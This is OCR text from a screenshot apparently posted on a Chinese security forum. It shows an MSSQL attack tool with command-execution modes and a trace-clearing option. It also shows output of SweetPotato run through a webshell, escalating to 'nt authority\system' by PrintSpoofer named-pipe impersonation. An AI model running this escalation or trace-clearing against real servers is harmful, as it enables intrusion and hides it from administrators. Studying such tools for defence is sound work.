 功能选择
激活组件 一键恢复所有组件 清理痕迹
命令执行 文件管理
C:/Users/Public/sweetpotato.exe -a "whoami" 执行类型(CLR) UTF-8
模式: XpCmdshell AgentJob CLR SpOACreate(COM组件) SpOACreate(BULK语句) 延时(秒): 2
Modifying SweetPotato by Uknow to support webshell
Github: https://github.com/uknowsec/SweetPotato
SweetPotato by @_EthicalChaos_
Orignal RottenPotato code and exploit by @foxglovesec
Weaponized JuciyPotato by @decoder_it and @Guitro along with BITS WinRM discovery
PrintSpoofer discovery and original exploit by @itm4n
[+] Attempting NP impersonation using method PrintSpoofer to launch c:\Windows\System32\cmd.exe
[+] Triggering notification on evil PIPE \\MSSQLSERVER/pipe/8ce4f76f-14a6-497f-8e93-5338c6dd5f70
[+] Server connected to our evil RPC pipe
[+] Duplicated impersonation token ready for process creation
[+] Intercepted and authenticated successfully, launching program
[+] CreatePipe success
[+] Command : "c:\Windows\System32\cmd.exe" /c whoami
[+] process with pid: 8004 created.
=====================================
nt authority\system
[+] Process created, enjoy!
先知社区